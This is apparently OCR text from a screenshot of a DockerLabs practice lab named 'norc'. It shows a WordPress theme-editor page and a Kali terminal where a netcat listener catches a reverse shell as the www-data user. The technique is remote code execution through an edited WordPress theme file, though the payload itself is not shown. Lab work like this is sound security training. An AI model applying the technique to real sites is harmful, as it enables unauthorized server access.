 Edit Themes ‹ Keep Studyin
norc.labs/wp-content/t
norc.labs/wp-content/themes/twentytwentytw
kali@kali: ~/Documents/dockerlabs/norc
kali@kali: ~/Doc…/dockerlabs/norc
kali@kali: ~/Doc…/dockerlabs/norc
kal…: ~
┌──(kali㉿kali)-[~/Documents/dockerlabs/norc]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.0.171] from (UNKNOWN) [192.168.0.171] 39192
bash: cannot set terminal process group (30): Inappropriate ioctl for device
bash: no job control in this shell
www-data@kali:/var/www/norc.labs/wp-content/themes/twentytwentytwo$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@kali:/var/www/norc.labs/wp-content/themes/twentytwentytwo$